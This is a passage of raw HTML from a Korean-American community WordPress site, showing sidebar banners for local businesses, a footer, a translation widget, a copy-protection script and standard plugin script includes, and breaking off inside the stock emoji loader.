https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696de55e01f8a
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696de55d5d456","view_iframe":"","locale":"ko_KR","ajax_security":"55bb3b3b8d"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 